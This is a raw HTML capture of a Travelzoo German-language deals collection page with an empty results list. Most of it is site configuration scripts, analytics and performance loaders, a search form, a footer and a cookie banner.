

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/de/collectiondeals/?id=781&previewKey=
body_size: 24098
content:

<!DOCTYPE html>
<html lang="de-de">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
        <meta name="robots" content="noindex">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Onward Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdb9the" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdb9the" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdb9the" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdb9the" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdb9the" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdb9the" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdb9the" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdb9the" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdb9the">
    <meta name="theme-color" content="#ffffff">
        
        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/de/';
        tzoo.TzLocale = 3;
        tzoo.Lcid = 'de-DE';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'de';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = '';
        tzoo.SearchHistoryStorageName = '_rsh_de';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Wählen Sie eine Kategorie im Kasten auf der linken Seite und/oder ein Reiseziel im Kasten auf der rechten Seite.';
        tzoo.resources[':Loading'] = 'Wird geladen...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Zurück';
        tzoo.resources[':Gallery.Next'] = 'Weiter';
        tzoo.resources[':SetMyLocation'] = 'Meinen Standort festlegen';
        tzoo.resources[':SetMyLocationShort'] = 'Festlegen';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Aktualisieren';
        tzoo.resources[':SearchNearMe'] = 'In meiner Nähe suchen in';
        tzoo.resources['BackToResult'] = 'Zurück zum Suchergebnis';
        tzoo.resources['BackToResultShort'] = 'Zurück';
        tzoo.resources['BackToTop20'] = 'Zurück zu den Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Suchverlauf';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Weniger';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mehr';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'überall';
        tzoo.resources['SearchWidget.NearMe'] = 'In meiner Nähe';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd. M',
                shortMonthNameDayPattern : 'd. M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':3,'sec':'DE','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDB9THE-">

                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aoebniyxgitoo2lrhcaq-f-635181207-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"3a46ac7","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.136.22.0","ak.cport":37036,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769027713","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==EuFQE6Td0KE5e51zIeY2Icvu0d42RKQozAsNgUyw8mFyOE8B+REpyTBs5NxSMIFOOz2Saat9QTQSYcREEw968oG6OIMePOZNd0sM07/hfmTC+7PSikFO4G0uEThSjx+jd4ZGmexeZajsRPHIFVU5wKJibGeF9lh0qG3XNrO+QIfz7Pf/ZH68qVOUU3RnNvp1BZfd6I4VEubs2E94yLpYVFQAE18C4kBvw2oeAXy50c7mWItVNS/WayN3kMx/rmNz1195ATC4sjH6DmRd4JrublfUiszE6MDhhNagy1Dlb7C4fMZUshyzhGGQmim9ULrvYGkuXqAIR6I2Ybt6LR1n8ncSSgkdyHvgHI9Jet+OBiB5zj/zzSx4IGO1woOmVvz6WH33laOGr1V3Khw6pY7a5MPPEBry2z5Z0tuGf0jk0qE=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-de-DE tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/de/" class="logo-travelzoo" title="Zur&#252;ck zur Startseite">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Anmelden</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Länderversionen</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Sie befinden sich derzeit auf der DE-Version der Website.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-de-sm" title="Deutschland-Ausgabe"></i> DE</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"><span class="optional-text">Bei Travelzoo</span> registrieren</a>
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte, und sichern Sie sich Zugang zu unseren exklusiven Angeboten und Vorteilen.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Finde:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Zeitraum..." value="Wann" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Gast</option>
                <option value="2">2 Gäste</option>
                <option value="3">3 Gäste</option>
                <option value="4">4 Gäste</option>
                <option value="5">5 Gäste</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Suchen">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Zeitlich flexibel</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Wann</li> 
                <li data-date-type="NextMonth">Nächster Monat</li>
                <li data-date-type="Spring">Frühling</li>
                <li data-date-type="Summer">Sommer</li>
                <li data-date-type="Fall">Herbst</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Bestimmter Monat</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Januar</li>
                <li data-date-type="SpecificMonth" data-month="2">Februar</li>
                <li data-date-type="SpecificMonth" data-month="3">März</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juni</li>
                <li data-date-type="SpecificMonth" data-month="7">Juli</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">Oktober</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">Dezember</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Genauer Zeitraum</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Durchschnittspreise:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Nach Travelzoo-Deals suchen
    </button>
</div>

            </div>
        </nav>


    
<section role="main">
    <div class="fixed-container margin-top-40">
        <div id="result-container" class="result-container">
            <div class="result-group 0">
                <div class="result-group-content">
                    <ul class="result-list list-nostyle">

                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>

            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Meinen Standort festlegen</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Besondere Erlebnisse zu besonderen Preisen</h2>
                                <p>Hochwertige Angebote, von der Redaktion recherchiert, verhandelt und geprüft</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Bei Travelzoo registrieren</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Mobile App runterladen</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.DE/" class="icon-facebook-circle" target="_blank" title="Travelzoo auf Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_de/" class="icon-instagram-circle" target="_blank" title="Travelzoo auf Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.de/travelzoode/" class="icon-pinterest-circle" target="_blank" title="Travelzoo auf Pinterest">Pinterest</a></li>
 <li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/de/unternehmen/">Über uns</a></li> 
<li><a href="/de/karriere/">Karriere</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/de/hilfe-FAQ/">Hilfe</a></li> 
<li><a href="/de/datenschutz/">Datenschutz</a></li> 
<li><a href="/de/AGB/">AGB</a></li> 
<li><a href="/de/sitemap/">Site Map</a></li> 
<li><a href="/de/sitemap/hotels/">Hotels</a></li> 
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/impressum/">Impressum</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/de/myaccount/managemembership/">Mitgliedschaft kündigen</a></li> 
<li><a href="/de/web-accessibility/">BARRIEREFREIHEIT</a></li> 
<li><a href="/de/custom/partner-with-us/">Partner werden</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Travelzoo verwendet Cookies und ähnliche Technologien (eigene und von Dritten) zur Analyse des Datenverkehrs, zur Personalisierung von Inhalten und Anzeigen sowie Bereitstellung von Funktionen für Soziale Medien. Sie können unsere Richtlinien und Einstellungen zu Cookies <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollectiondeals%2f%3fid%3d781%26previewKey%3d">hier</a> einsehen und verwalten oder die Verwendung von allen Cookies zustimmen, indem Sie unten auf 'Akzeptieren' klicken. Sie können Ihre Zustimmung jederzeit widerrufen.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Alle akzeptieren</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Alle ablehnen</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollectiondeals%2f%3fid%3d781%26previewKey%3d" class="button-secondary js-link-manage fullwidth">Einstellungen verwalten</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDB9THE-" type="text/javascript"></script><script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Schließen">Schließen</button>
        <h3 class="padding-top-30 text-bold">
            Ihr Standort
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
